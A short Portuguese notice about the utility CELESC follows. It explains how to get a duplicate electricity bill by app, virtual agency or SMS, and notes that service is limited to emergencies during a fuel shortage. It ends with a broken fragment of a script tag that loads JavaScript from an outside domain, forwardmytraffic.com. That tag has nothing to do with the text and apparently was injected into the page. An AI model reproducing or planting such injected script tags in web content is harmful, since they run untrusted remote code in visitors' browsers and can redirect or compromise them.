
Outra opção é receber a segunda via na agencia virtual,
pelo aplicativo da CELESC ou por SMS basta enviar
mensagem para 48196 com o texto 2via e o número da
unidade consumidora ou do CPF do titular da fatura.
Os serviços da empresa continuam até que o estoque de
combustível esteja disponível. O atendimento da CELESC
somente será em casos de emergências….
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>